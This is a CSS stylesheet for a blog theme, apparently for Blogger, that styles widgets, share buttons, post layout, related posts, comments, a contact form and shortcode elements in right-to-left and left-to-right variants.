.icon-15:before{content:"\efc0"}
.icon-16:before{content:"\efba"}
.icon-17:before{content:"\efc0"}
.icon-18:before{content:"\efbf"}
.icon-19:before{content:"\efc1"}
.icon-20:before{content:"\efc1"}
.icon-21:before{content:"\efc1"}
.icon-22:before{content:"\efc1"}
.icon-23:before{content:"\efc1"}
.icon-24:before{content:"\efb9"}
.icon-25:before{content:"\efb9"}
.icon-26:before{content:"\efb5"}
.icon-27:before{content:"\efc2"}
.icon-28:before{content:"\efb8"}
.icon-29:before{content:"\efc2"}
.icon-30:before{content:"\efb8"}
.icon-31:before{content:"\efb6"}
.icon-32:before{content:"\efb4"}
.icon-33:before{content:"\efb6"}
.icon-34:before{content:"\efb4"}
.icon-35:before{content:"\efc0"}
.icon-36:before{content:"\efb4"}
.icon-37:before{content:"\efbe"}
.icon-38:before{content:"\efbe"}
.icon-39:before{content:"\efbe"}
.icon-40:before{content:"\efbb"}
.icon-41:before{content:"\efc0"}
.icon-42:before{content:"\efba"}
.icon-43:before{content:"\efc0"}
.icon-44:before{content:"\efc2"}
.icon-45:before{content:"\efbe"}
.icon-46:before{content:"\efbf"}
.icon-47:before{content:"\efbe"}
/* ==================
* Flicker Widget
* ================== */
.flickr-photos a{display:inline-block;width:30%;;opacity:.8}
.rtl .flickr-photos a{margin:0 0 10px 5%}
.ltr .flickr-photos a{margin:0 5% 10px 0}
.rtl .flickr-photos a:nth-of-type(3n){margin-left:0}
.ltr .flickr-photos a:nth-of-type(3n){margin-right:0}
.flickr-photos a img{-webkit-border-radius:2px;border-radius:2px}
.flickr-photos a:hover{opacity:1}
aside .goog-te-gadget-simple{border:1px solid #eeeeee;text-align:center;margin:0 auto;padding:10px;display:block}
/* ==================
* Archive Widget
* ================== */
.BlogArchive select{font-family:blogFont,AltFont;width:100%;padding:10px;background:none}
aside .BlogArchive select{color:#444444;border:1px solid #eeeeee}
footer .BlogArchive select{color:#aaaaaa;border:1px solid #242135}
#ArchiveList .collapsed ul{display:none}
.flat .archivedate a{font-family:BlogFont,AltFont;display:block;padding:5px 0}
aside .flat .archivedate a{border-bottom:1px solid #eeeeee;color:#444444;}
footer .flat .archivedate a{border-bottom:1px solid #242135;color:#aaaaaa;}
.flat .archivedate a:hover{border-bottom:1px solid #9e2f5e;color:#000000}
aside .flat .archivedate a:hover{border-bottom:1px solid #9e2f5e;color:#000000}
footer .flat .archivedate a:hover{border-bottom:1px solid #9e2f5e;color:#9e2f5e}
.flat-count{margin-top:-27px;color:#777777;font-size:12px}
.rtl .flat-count{float:left;}
.ltr .flat-count{float:right;}
.flat a:before{color:#9e2f5e;display:inline-block;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .flat a:before{content:"\f100";padding-left:10px;}
.ltr .flat a:before{content:"\f101";padding-right:10px;}
.rtl .archivedate:hover a:before{padding-right:5px}
.ltr .archivedate:hover a:before{padding-left:5px}
aside .toggle{color:#444444}
footer .toggle{color:#aaaaaa}
.toggle:hover{color:#9e2f5e}
.toggle{font-size:0;margin-top:15px}
.rtl .toggle{font-size:0;float:right}
.ltr .toggle{font-size:0;float:left}
body .zippy.toggle-open:before{content:"\f103"}
.rtl .zippy:before{content:"\f100"}
.ltr .zippy:before{content:"\f101"}
.rtl .hierarchy .hierarchy{margin-right:10px}
.ltr .hierarchy .hierarchy{margin-left:10px}
.zippy:before{font-size:18px;font-family:fontawesome;text-align:center}
.post-count-link{display:block;width:-webkit-calc(100% - 25px);width:calc(100% - 25px);font-family:BlogFont,AltFont;padding:4px 10px;margin-bottom:5px}
.rtl .post-count-link{margin-right:20px;}
.ltr .post-count-link{margin-left:20px;}
aside .post-count-link{color:#444444;border-bottom:1px solid #eeeeee}
footer .post-count-link{color:#aaaaaa;border-bottom:1px solid #242135}
aside .post-count-link:hover{border-bottom:1px solid #9e2f5e}
.post-count{margin-top:-27px;font-size:12px}
.rtl .post-count{float:left;}
.ltr .post-count{float:right;}
aside .post-count{color:#777777}
footer .post-count{color:#999999}
.posts a{display:block;font-family:BlogFont ,AltFont;padding:5px 0;font-size:12px}
aside .posts a{color:#777777;border-bottom:1px solid #eeeeee}
footer .posts a{color:#999999;border-bottom:1px solid #242135}
aside .posts a:hover{border-bottom:1px solid #9e2f5e;color:#000000}
footer .posts a:hover{border-bottom:1px solid #9e2f5e;color:#9e2f5e}
/* =====================
* Featured Post Widget
* ===================== */
.post-summary p{font-size:12px;margin-bottom:10px;display:block;font-family:blogfont,AltFont}
aside .post-summary a:hover{color:#000000}
aside .post-summary p{color:#777777}
.post-summary{padding:10px}
aside .post-summary{border:1px solid #eeeeee}
footer .post-summary{clear:both;border:1px solid #242135}
.post-summary a{font-family:blogfont,AltFont;font-weight:700;display:block;text-align:center;margin-bottom:10px;padding:10px;-webkit-border-radius:5px;border-radius:5px}
aside .post-summary a{background-color:#eeeeee;color:#444444}
footer .post-summary a{background-color:#242135;color:#aaaaaa}
footer .post-summary a:hover{color:#9e2f5e}
footer .post-summary p{color:#999999}
aside .FeaturedPost .image{padding:5px;border:1px solid #eeeeee}
footer .FeaturedPost .image{padding:5px;border:1px solid #242135}
/* ====================
* Authors Widget
* ==================== */
.Profile{display:none;}
.Profile .widget-content{padding:10px;position:relative;overflow:hidden;min-height:20px}
aside .Profile .widget-content{border:1px solid #eeeeee}
footer .Profile .widget-content{border:1px solid #242135}
.Profile .widget-content.opend{min-height:302px}
.Profile .widget-content .au-wid-card{padding:10px 0;margin:0 10px;height:70px;cursor:pointer}
aside .Profile .widget-content .au-wid-card{border-top:1px solid #eeeeee}
footer .Profile .widget-content .au-wid-card{border-top:1px solid #242135}
.Profile .widget-content .au-wid-card:first-of-type,.Profile .widget-content .au-wid-card:first-of-type:hover{border:none}
.Profile .widget-content .au-wid-pic{width:50px;height:50px;-webkit-border-radius:100%;border-radius:100%;-webkit-background-size:cover;background-size:cover;}
.rtl .Profile .widget-content .au-wid-pic{float:right;margin-left:10px}
.ltr .Profile .widget-content .au-wid-pic{float:left;margin-right:10px}
aside .Profile .widget-content .au-wid-pic{border:5px solid #ffffff;-webkit-box-shadow:0 0 0 1px #eeeeee;box-shadow:0 0 0 1px #eeeeee}
footer .Profile .widget-content .au-wid-pic{border:5px solid #120e28;-webkit-box-shadow:0 0 0 1px #242135;box-shadow:0 0 0 1px #242135}
.Profile .widget-content .au-wid-name{font-family:BlogFont,AltFont;font-size:12px;margin-top:10px;font-weight:700}
aside .Profile .widget-content .au-wid-name{color:#444444}
footer .Profile .widget-content .au-wid-name{color:#aaaaaa}
.Profile .widget-content .au-wid-count{font-size:10px;display:block}
aside .Profile .widget-content .au-wid-count{color:#777777}
footer .Profile .widget-content .au-wid-count{color:#999999}
.Profile .widget-content .au-wid-count i{font-style:normal;margin:0 5px}
.Profile .widget-content .au-wid-count b{font-family:blogfont,AltFont;font-weight:400}
.Profile .widget-content .au-posts{top:0;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);width:100%;position:absolute;overflow:hidden;height:300px}
aside .Profile .widget-content .au-posts{background-color:#ffffff}
footer .Profile .widget-content .au-posts{background-color:#120e28}
.au-wid-pos-links{height:190px;overflow-y:scroll}
aside .au-wid-pos-links{border-bottom:1px solid #eeeeee}
footer .au-wid-pos-links{border-bottom:1px solid #242135}
.au-wid-pos-links::-webkit-scrollbar{width:7px;overflow:hidden}
.au-wid-pos-links::-webkit-scrollbar-thumb:hover{background-color:#9e2f5e}
aside .au-wid-pos-links::-webkit-scrollbar-track{background-color:#ffffff}
aside .au-wid-pos-links::-webkit-scrollbar-thumb{background-color:#eeeeee;-webkit-border-radius:100px;border-radius:100px}
footer .au-wid-pos-links::-webkit-scrollbar-track{background-color:#120e28}
footer .au-wid-pos-links::-webkit-scrollbar-thumb{background-color:#242135;-webkit-border-radius:100px;border-radius:100px}
.Profile .widget-content{position:relative;overflow:hidden}
.Profile .widget-content .au-post{overflow:hidden;display:block;padding:5px;height:50px}
.Profile .widget-content .au-post:hover .au-po-img{opacity:1;-webkit-filter:contrast(1.1);filter:contrast(1.1);}
.Profile .widget-content .au-post:hover .au-po-title{color:#9e2f5e}
@-webkit-keyframes soft {50%{opacity:.5}}
@keyframes soft {50%{opacity:.5}}
.Profile .widget-content .au-po-img{opacity:0.9;width:40px;height:40px;-webkit-background-size:cover;background-size:cover;background-position:center center;-webkit-border-radius:2px;border-radius:2px}
.rtl .Profile .widget-content .au-po-img{float:right;margin-left:10px;}
.ltr .Profile .widget-content .au-po-img{float:left;margin-right:10px;}
.Profile .widget-content .au-po-title{font-size:11px;background-color:transparent;font-weight:700;border:none;padding:0;margin:0;line-height:1.3em;max-height:27px;overflow:hidden;float:none;min-height:15px}
aside .Profile .widget-content .au-po-title{color:#444444}
footer .Profile .widget-content .au-po-title{color:#aaaaaa}
.au-po-details{line-height:0.5em}
.Profile .widget-content .au-po-title:before,.Profile .widget-content .au-po-title:after{display:none}
.Profile .widget-content .au-po-date{font-size:8px;display:block;font-family:blogfont,AltFont;margin-top:3px}
aside .Profile .widget-content .au-po-date{color:#777777}
footer .Profile .widget-content .au-po-date{color:#999999}
.Profile .widget-content .au-po-date:before{content:"\f017";font-family:fontawesome;display:inline-block;font-weight:400}
.rtl .Profile .widget-content .au-po-date:before{margin-left:5px}
.ltr .Profile .widget-content .au-po-date:before{margin-right:5px}
.au-wid-pos-card{height:61px;padding:5px}
aside .au-wid-pos-card{border-bottom:1px solid #eeeeee}
footer .au-wid-pos-card{border-bottom:1px solid #242135}
.hide-auths{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%);height:auto}
.Profile .widget-content .show-posts{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.au-wid-back:Hover:before{color:#9e2f5e}
.au-wid-back:before{font-family:fontawesome;font-size:25px;display:inline-block;text-align:center;line-height:.7em;vertical-align:middle;padding:3px 0 0 3px;cursor:pointer}
.rtl .au-wid-back:before{margin-left:5px;}
.ltr .au-wid-back:before{margin-right:5px;}
aside .au-wid-back:before{color:#777777}
footer .au-wid-back:before{color:#999999}
.rtl .au-wid-back:before{content:"\f190";}
.ltr .au-wid-back:before{content:"\f18e";}
.au-wid-prof{font-size:12px;font-family:blogfont,AltFont;font-weight:700;padding:6px 10px;-webkit-border-radius:3px;border-radius:3px;margin-top:10px}
.rtl .au-wid-prof{float:right;margin-right:10px}
.ltr .au-wid-prof{float:left;margin-left:10px}
aside .au-wid-prof{color:#777777;background-color:#eeeeee}
footer .au-wid-prof{color:#999999;background-color:#242135}
.au-wid-prof:before{content:"\f007";font-family:fontawesome;font-weight:400;}
.rtl .au-wid-prof:before{margin-left:5px}
.ltr .au-wid-prof:before{margin-right:5px}
.au-wid-back{margin-top:12px}
.rtl .au-wid-back{float:left;}
.ltr .au-wid-back{float:right;}
aside .au-wid-prof:hover{color:#ffffff;background-color:#9e2f5e}
footer .au-wid-prof:hover{color:#120e28;background-color:#9e2f5e}
/* ==================
* Posts Page
* ================== */
/* ====== Share Buttons ====== */
.share{width:100%;clear:both;border-top:1px solid #eeeeee;padding:10px 0;border-bottom:1px solid #eeeeee;margin-bottom:20px}
.like{float:right}
.share h7{color:#242135;font-size:21px;margin-top:3px;font-family:BlogFont,AltFont}
.rtl .share h7{float:right;}
.ltr .share h7{float:left;}
.share a{cursor:pointer;font-family:FontAwesome;font-size:20px;width:40px;padding:6px 0;text-align:center;color:#FFF;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px}
.rtl .share a{float:left;margin-right:5px;}
.ltr .share a{float:right;margin-left:5px;}
.share a:hover{background-color:#444!important}
.share .facebook{background-color:#3C56A1}
.share .twitter{background-color:#89c9fa}
.share .google{background-color:#DC493C}
.share .pinterest{background-color:#c72527}
.share .whatsapp{background-color:#65bc54}
.share .print{background-color:#1A7DB9}
.fb-like.fb_iframe_widget:before{content:"\f09a";color:#fff;padding:10px 15px;background-color:#3C56A1;display:inline-block;position:absolute;top:0;left:0;font-family:FontAwesome;font-size:20px;height:40px;width:40px}
.fb-like.fb_iframe_widget{padding:10px 10px 10px 50px;background-color:#f5f5f5;position:relative;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px;width:114px}
.fb-like.fb_iframe_widget:hover:after{width:0;opacity:0;text-indent:-100px;font-size:0}
.fb-like.fb_iframe_widget:after{content:"Like";background-color:#3C56A1;position:absolute;right:0;top:0;width:-webkit-calc(100% - 40px);width:calc(100% - 40px);height:100%;width:74px;color:#FFF;padding-top:12px;padding-left:10px;font-size:14px;font-family:Arial;text-indent:30px;font-weight:700;height:40px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
.plus-one:before{content:"\f0d5";color:#fff;padding:10px 0;background-color:#dd4e42;display:inline-block;position:absolute;top:0;left:0;font-family:FontAwesome;font-size:20px;height:40px;width:40px}
.plus-one{padding:7px 10px 10px 50px;background-color:#f5f5f5;position:relative;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px;width:114px;text-align:center}
.rtl .plus-one, .rtl .fb-like.fb_iframe_widget{float:left;margin-right:5px;}
.ltr .plus-one, .ltr .fb-like.fb_iframe_widget{float:right;margin-left:5px;}
.plus-one:hover:after{width:0;opacity:0;text-indent:-100px;font-size:0}
.plus-one:after{content:"+1";background-color:#dd4e42;position:absolute;right:0;top:0;width:-webkit-calc(100% - 40px);width:calc(100% - 40px);height:100%;width:74px;color:#FFF;padding-top:12px;padding-left:10px;font-size:14px;font-family:Arial;text-indent:30px;font-weight:700;height:40px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
/* ====== Share Buttons ====== */
.post-body{color:#120e28;padding:0 0 20px}
.post-body span{display:inline}
.post-body a:not(.ibtn){color:#000000;font-weight:700}
.post-body a:not(.ibtn):hover{color:#9e2f5e!important;text-decoration:underline}
.post-body,.post-body *{font-family:PostFont ,AltFont!important}
.article-title{line-height:40px;font-family:PostFont,AltFont!important;font-weight:700;font-size:26px!important;color:#aaaaaa!important;padding:10px 20px;background-color:#242135}
.rtl .article-title{border-right:15px solid #9e2f5e;}
.ltr .article-title{border-left:15px solid #9e2f5e;}
.post-body [dir] img{max-height:100%!important;height:auto!important;padding:5px;border:1px solid #eeeeee;display:inline-block}
.post-body h3{font-weight:700;font-size:20px}
.post-body h4{font-weight:700;font-size:18px;text-decoration:underline}
.post-body ol li{margin-right:40px;list-style:decimal;padding-right:10px}
.rtl .post-body ul li{margin-right:40px;list-style:circle;padding-right:10px}
.ltr .post-body ul li{margin-left:40px;list-style:circle;padding-left:10px}
.post-body ul li:hover{list-style:disc}
.post-body blockquote{clear:both;background-color:#9e2f5e;padding:20px;margin:5px 20px;color:#FFF;-webkit-border-radius:3px;border-radius:3px;text-indent:50px;position:relative}
.post-body blockquote:before{position:absolute;font-family:fontawesome;font-size:30px;top:16px}
.rtl .post-body blockquote:before{content:"\f10e";right:-30px}
.ltr .post-body blockquote:before{content:"\f10d";left:-30px}
.static_page .post-details{display:none}
.static_page .article-title{text-align:center;margin-bottom:20px;}
/* ====== Post Details ====== */
.post-details{clear:both;width:100%;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;padding:5px 0;margin:10px 0}
.post-details h6{font-family:FontAwesome;color:#9e2f5e;display:inline-block;vertical-align:0;font-size:14px;margin-left:5px}
.rtl .post-labels,.rtl .post-author,.rtl .post-timestamp{display:inline-block;vertical-align:top;margin-left:10px}
.ltr .post-labels,.ltr .post-author,.ltr .post-timestamp{display:inline-block;vertical-align:top;margin-right:10px}
.g-profile:hover,.published:hover,.post-labels a:hover{color:#9e2f5e}
.fn{display:inline-block;vertical-align:middle}
.g-profile,.timestamp-link,.post-labels a{font-family:PostFont,AltFont;color:#aaaaaa;font-size:12px}
.post-labels b{font-size:10px;color:#9e2f5e;padding:0 5px}
/* ====== Posts ADS ====== */
.inline-ad{text-align:center;margin-bottom:20px}
#HTML202{margin-right:20px;margin-bottom:20px;text-align:center}
#HTML109{text-align:center}
#HTML201,#HTML203{text-align:center}
#HTML201{margin-bottom:20px}
#HTML203{margin-top:20px}
.post-body #HTML201,.post-body #HTML203{display:block}
.post-body #HTML202{float:left;display:inline}
/* ====== Long Posts ====== */
.l-block{opacity:0;height:0;overflow:hidden}
.b-active{opacity:1;height:auto}
.post-pagin{text-align:center;padding-top:20px;border-top:1px solid #eeeeee;margin-top:10px}
.post-pagin span{background-color:#9e2f5e;display:inline-block;vertical-align:top;padding:5px 10px;margin:0 5px;font-family:blogfont,AltFont!important;color:#ffffff;-webkit-border-radius:3px;border-radius:3px;font-size:12px;cursor:pointer}
/* ==================
* Next & Prev Posts
* ================== */
#BlogArchive1_ArchiveMenu{width:100%;padding:10px;font-family:BlogFont,AltFont;outline:none}
#blog-pager{overflow:hidden;-webkit-border-radius:2px;border-radius:2px;width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px)}
.rtl #blog-pager{float:right;margin-right:20px}
.ltr #blog-pager{float:left;margin-left:20px}
div#blog-pager.pagin-top{float:none;width:100%;clear:both;margin-bottom:20px}
.inav:before,.inav p,.inav span{color:#ddd!important}
.blog-pager-older-link,.blog-pager-newer-link{width:50%;vertical-align:top;line-height:normal}
.inav{cursor:not-allowed}
.blog-pager-older-link{float:left;text-align:left;padding-right:10px}
.blog-pager-newer-link{float:right;text-align:right;padding-left:10px}
.blog-pager-newer-link p,.blog-pager-older-link p{font-family:BlogFont,AltFont;color:#999;font-size:16px;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-weight:bold}
.blog-pager-newer-link span,.blog-pager-older-link span{font-family:BlogFont,AltFont;color:#ccc;font-size:13px;display:inline-block;vertical-align:top;margin-top:6px}
.blog-pager-newer-link:before,.blog-pager-older-link:before{width:40px;height:50px;color:#eee;font-family:fontawesome;font-size:50px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.blog-pager-newer-link:before{content:"\f101";float:right;text-align:right}
.blog-pager-older-link:before{content:"\f100";float:left;text-align:left}
#blog-pager a:hover p{color:#242135}
.item #blog-pager a:hover span{color:#aaaaaa}
#blog-pager a:hover:before{color:#9e2f5e}
.nav-links-only .older-text,.nav-links-only .newer-text{font-size:16px;font-weight:bold;margin-top:14px}
.nav-links-only p{margin-top:-5px}
/* ==================
* Related Posts
* ================== */
.related-posts{padding-bottom:20px}
.related-posts.links{width:-webkit-calc(100% - 200px);width:calc(100% - 200px)}
.related-posts.slider{width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px);margin-bottom:20px;border-bottom:1px solid #eeeeee}
.rtl .related-posts{float:right;margin-right:20px}
.ltr .related-posts{float:left;margin-left:20px}
.rtl .related-posts.slider{margin-right:20px}
.rtl .related-posts.links{padding-right:20px;border-right:1px solid #eeeeee;margin-right:-1px}
.ltr .related-posts.links{padding-left:20px;border-left:1px solid #eeeeee;margin-left:-1px}
.related-h3{font-family:BlogFont ,AltFont;border-bottom:1px solid #eeeeee;margin-bottom:20px;color:#242135;padding-bottom:10px;font-size:19px;width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px)}
.rtl .related-h3{float:right;margin-right:20px}
.ltr .related-h3{float:left;margin-left:20px}
.relate-p{width:100%}
.r-details{margin-top:5px;font-family:AltFont;font-size:12px;clear:both;color:#aaaaaa;overflow:hidden}
.r-author{display:inline-block}
.r-date{display:inline-block;margin-bottom:5px}
.rtl .r-author{margin-left:20px}
.ltr .r-author{margin-right:20px}
.r-date:before,.r-author:before{font-family:fontAwesome;display:inline-block;vertical-align:bottom}
.rtl .r-date:before,.rtl .r-author:before{padding-left:5px}
.ltr .r-date:before,.ltr .r-author:before{padding-right:5px}
.r-date:before{content:"\f017"}
.r-author:before{content:"\f007"}
.slider .relate-Thumb{position:relative;display:block;width:100%;height:150px;margin-bottom:10px;overflow:hidden;padding:5px;border:1px solid #eeeeee}
.rtl .relate-Thumb{margin-left:20px}
.ltr .relate-Thumb{margin-right:20px}
.relate-p:hover .relate-Thumb img{opacity:.7}
.relate-Thumb img{width:100%;height:100%}
.slider .related-title{line-height:21px;font-family:BlogFont,AltFont;color:#242135;margin-bottom:10px;height:42px;overflow:hidden}
.related-posts .owl-nav{position:absolute;top:-55px}
.rtl .related-posts .owl-nav{left:0}
.ltr .related-posts .owl-nav{right:0}
.related-posts .owl-nav div{font-family:fontawesome;width:25px;height:25px;text-align:center;padding-top:3px;display:inline-block;vertical-align:top;margin-right:5px;-webkit-border-radius:2px;border-radius:2px;color:#242135;border:1px solid #eeeeee}
.links .relate-p{overflow:hidden;height:68px}
.links .relate-p:not(:last-of-type){margin-bottom:10px}
.links .related-title{max-height:40px;overflow:hidden}
.links .relate-Thumb{;-webkit-border-radius:2px;border-radius:2px;width:72px;height:72px;}
.rtl .links .relate-Thumb{float:right}
.ltr .links .relate-Thumb{float:left}
.links .related-title a{font-family:blogfont,AltFont;font-weight:700;font-size:14px;color:#242135}
.links .related-title a:hover{color:#9e2f5e}
.rtl .links .related-content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px)}
.ltr .links .related-content{float:left;width:-webkit-calc(100% - 100px);width:calc(100% - 100px)}
a.r-author{color:#aaaaaa}
a.r-author:hover{text-decoration:underline}
/* ==================
* About Author
* ================== */
.author-profile{margin-bottom:20px;overflow:hidden;min-height:390px;width:200px}
.rtl .author-profile{border-left:1px solid #eeeeee;float:right;}
.ltr .author-profile{border-right:1px solid #eeeeee;float:left;}
.profile-h3{font-family:BlogFont ,AltFont;border-bottom:1px solid #eeeeee;margin-bottom:20px;color:#242135;padding-bottom:10px;font-size:19px}
.rtl .profile-h3{margin-left:20px;}
.ltr .profile-h3{margin-right:20px;}
.author-profile img{border:1px solid #eeeeee;width:-webkit-calc(100% - 20px);width:calc(100% - 20px);margin-bottom:10px;-webkit-border-radius:100%;border-radius:100%;padding:15px;display:block;}
.author-profile a{display:block;text-align:center;font-family:BlogFont ,AltFont;color:#242135;font-weight:700;margin-bottom:5px;font-size:18px}
.rtl .author-profile a{margin-left:20px;}
.ltr .author-profile a{margin-right:20px;}
.author-profile a:hover{color:#9e2f5e}
.author-profile span[itemprop="description"]{display:block;font-family:BlogFont ,AltFont;color:#aaaaaa;font-size:12px;text-align:justify}
.rtl .author-profile span[itemprop="description"]{margin-left:20px}
.ltr .author-profile span[itemprop="description"]{margin-right:20px}
/* ==================
* Comments
* ================== */
.c-icons{border-bottom:1px solid #eeeeee;width:100%;height:50px;-webkit-border-radius:3px;border-radius:3px;}
.rtl .c-icons{text-align:left}
.ltr .c-icons{text-align:right}
.c-icons h3{margin-top:13px;font-family:BlogFont,AltFont;font-size:25px;color:#242135}
.rtl .c-icons h3{float:right;}
.ltr .c-icons h3{float:left;}
.c-icons span{margin-top:9px;-webkit-border-radius:3px;border-radius:3px;margin-right:5px;font-family:BlogFont,AltFont;cursor:pointer;font-size:14px;display:inline-block;vertical-align:top;width:91px;height:30px;background:#dddddd url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCsRehZ7b1NoGIbKYEmdad4n_2Owv4zdshyphenhyphenS_D5DsFWvqjiZtmE_PEVLS7iD-7nFdXEN3CH1ZL6wW4tPdW-OD6UVV2xWYKPiURjwsygQRrARwMFJg0R6_6ystYshcW66qK09lWbF_GoZSk/s1600-r/comments.png) no-repeat}
.fbc{background-position:center -2px!important}
.blo{background-position:center -36px!important}
.dsq{background-position:center -70px!important}
.plus{background-position:center -104px!important}
.ico-act.blo{background-color:#FF9534!important}
.ico-act.fbc{background-color:#3b5998!important}
.ico-act.dsq{background-color:#2E9FFF!important}
.ico-act.plus{background-color:#DD4E42!important}
#comments{display:none}
.Blogger-Comments #comments{display:block}
.tab-cont{display:none}
.cmt_iframe_holder,.cmt_iframe_holder iframe{width:100%!important;display:block!important}
.tab-active{padding:20px 0;display:block}
.comment{margin-bottom:10px;border:1px solid #eeeeee;padding:30px;overflow:hidden}
.thread-toggle{display:none}
.comment-header{border-bottom:1px solid #eeeeee;padding-bottom:25px;margin-bottom:10px}
.rtl .avatar-image-container{float:right;margin-left:20px}
.ltr .avatar-image-container{float:left;margin-right:20px}
.avatar-image-container img{border:5px solid #eeeeee;width:50px;height:50px;-webkit-border-radius:3px;border-radius:3px}
cite.user{font-family:BlogFont,AltFont;font-style:normal;color:#120e28;font-size:18px;font-weight:700;display:block}
cite.user a{color:#120e28;display:block}
cite.user a:hover{color:#9e2f5e}
.datetime a{font-family:AltFont;color:#aaaaaa;font-size:12px;margin-top:5px;display:block}
.datetime a:hover{text-decoration:underline}
.comment-content{font-family:PostFont,AltFont;color:#120e28;text-align:justify;line-height:1.5em;font-size:14px}
.comment-actions,.continue{display:block;text-align:left;overflow:hidden;margin-bottom:20px}
.comment-actions a,.continue a,.loadmore a{font-family:PostFont,AltFont;color:#120e28;background-color:#eeeeee;padding:5px 20px;-webkit-border-radius:2px;border-radius:2px;margin:0 10px}
.rtl .comment-actions a,.continue a,.loadmore a{float:left;}
.ltr .comment-actions a,.continue a,.loadmore a{float:right;}
.comment-actions a:hover,.continue a:hover,.loadmore a:hover{background-color:#9e2f5e;color:#FFF}
.loadmore a{margin:20px 0}
#bc_0_5L{overflow:hidden}
p.comment-msg{font-family:blogFont,AltFont;font-size:15px;font-weight:700;color:#aaaaaa;margin-bottom:10px}
p.comment-msg:before{font-family:fontawesome;display:inline-block;vertical-align:middle;color:#9e2f5e}
.rtl p.comment-msg:before{content:"\f0a5";margin-left:10px}
.ltr p.comment-msg:before{content:"\f0a4";margin-right:10px}
/* ==================
* ShortCodes
* ================== */
/* ====== Messages ====== */
.sh-msg{font-style:normal;padding:20px 20px;display:block!important;clear:both;line-height:1.5em;-webkit-border-radius:3px;border-radius:3px;border:2px solid rgba(0,0,0,0.05);color:#FFF;font-weight:700;text-align:justify;text-shadow:1px 1px 2px rgba(0,0,0,0.1)}
.sh-msg:before{content:"\f05a";display:inline-block;padding-left:20px;font-family:fontawesome;font-size:44px;vertical-align:middle;font-weight:400}
.rtl .sh-msg:before{padding-left:20px}
.ltr .sh-msg:before{padding-right:20px}
.sh-msg.short-info{background-color:#80E4EC}
.sh-msg.short-error{background-color:#FF8585}
.sh-msg.short-success{background-color:#50DA79}
.sh-msg.short-warning{background-color:#ECD152}
/* ====== Contact Form ====== */
#ContactForm2{display:none}
.post-body #ContactForm2{display:block}
.rtl .inside-contact .contact-form-name{margin-left:1%}
.ltr .inside-contact .contact-form-email{margin-left:1%}
.rtl .inside-contact input[type='text']{float:right;width:49.5%}
.ltr .inside-contact input[type='text']{float:left;width:49.5%}
.rtl .inside-contact input[type='text'],.rtl .inside-contact textarea{direction:rtl}
.ltr .inside-contact input[type='text'],.ltr .inside-contact textarea{direction:ltr}
.inside-contact input[type='text'],.inside-contact textarea{border:1px solid #eeeeee;padding:10px 20px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:5px;color:#120e28;font-size:14px;font-family:PostFont,AltFont!important;resize:vertical}
.inside-contact textarea{display:block;width:100%}
.inside-contact input[type='text']:focus,.inside-contact textarea:focus{border:1px solid #9e2f5e}
.contact-buttons{float:left}
.contact-buttons *{display:inline-block;background-color:#eee;color:#666;padding:12px 0;-webkit-border-radius:3px;border-radius:3px;font-family:BlogFont,AltFont!important;font-weight:700;cursor:pointer;width:100px;text-align:center;font-size:16px;border:2px solid #ddd;outline:none}
#ContactForm2 .contact-form-button-submit:hover{border:2px solid #37a96d;background-color:#4cd08b}
.cancel-button:hover{border:2px solid #9c3030;background-color:#bf4545}
.contact-buttons *:hover{color:#FFF}
.inside-contact{margin-bottom:20px}
.contact-message{float:right;margin-top:10px}
.contact-message p{font-family:PostFont,AltFont!important;font-size:12px;color:#120e28}
.contact-message p img{float:right;vertical-align:-3px;margin:6px 0 0 10px;padding:0;border:0}
.contact-message p img{float:right;vertical-align:-3px;margin:6px 0 0 10px;padding:0;border:0}
/* ====== Accordion ====== */
.accordion .acor-title{background-color:#eeeeee;color:#120e28;padding:10px 20px;position:relative;cursor:pointer;height:50px;font-weight:700}
.accordion .acor-content{width:100%;max-height:0;padding:0 20px;margin-bottom:10px;text-align:right;display:block;overflow:hidden}
.accordion .acor-title:after{content:"\f055";font-family:fontawesome;position:absolute;font-size:30px;top:8px;color:rgba(0,0,0,0.2);font-weight:400}
.rtl .accordion .acor-title:after{left:20px}
.ltr .accordion .acor-title:after{right:20px}
h6.acor-title-active:after{content:"\f056"}
div.acor-content.acor-active{max-height:1000px;padding:20px}
h6.acor-title-active{background-color:#9e2f5e}
/* ====== Buttons ====== */
.ibtn{-webkit-border-radius:5px;border-radius:5px;display:inline-block;vertical-align:top;font-weight:700;margin:5px;border:1px solid rgba(0,0,0,0.05);-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out;-webkit-box-shadow:0 -20px 75px 0 rgba(0,0,0,0.2) inset;box-shadow:0 -20px 75px 0 rgba(0,0,0,0.2) inset;text-shadow:1px 1px 0 rgba(0,0,0,0.1);font-family:BlogFont ,AltFont!important}
.ibtn:hover{-webkit-box-shadow:0 -20px 75px 0 rgba(0,0,0,0.25) inset;box-shadow:0 -20px 75px 0 rgba(0,0,0,0.25) inset}
.ibtn-1{padding:10px 15px;font-size:16px}
.ibtn-2{padding:10px 25px;font-size:17px}
.ibtn-3{padding:15px 30px;font-size:20px}
.ibtn-4{padding:20px 35px;font-size:24px}
.iDown:before{content:"\f0ed";font-family:fontawesome;display:inline-block;vertical-align:top}
.rtl .iDown:before{padding-left:10px}
.ltr .iDown:before{padding-right:10px}
.iDown.ibtn-1:before{font-size:24px}
